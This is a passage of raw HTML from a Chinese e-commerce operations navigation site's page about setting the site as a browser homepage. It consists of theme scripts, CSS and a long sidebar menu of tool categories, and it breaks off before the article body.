

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/5008.html
body_size: 25743
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>设置【潮运营导航】为浏览器主页—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="遵循用户自愿原则，如果您喜欢本站，欢迎设置『潮运营』为您的浏览器主页。 1.360安全浏览器  2.    360极速浏览器   3.Chrome浏览器      4.Edge浏览器    5.Firefox浏览器     6.Opera浏览器    7.QQ浏览器    ..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/5008.html"/> 
<meta property="og:title" content="设置【潮运营导航】为浏览器主页—潮运营">
<meta property="og:description" content="遵循用户自愿原则，如果您喜欢本站，欢迎设置『潮运营』为您的浏览器主页。 1.360安全浏览器  2.    360极速浏览器   3.Chrome浏览器      4.Edge浏览器    5.Firefox浏览器     6.Opera浏览器    7.QQ浏览器    ...">
<meta property="og:image" content="http://www.chaoyunying.com/wp-content/uploads/2021/05/1-3.png">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/5008.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F5008.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F5008.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-5008 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
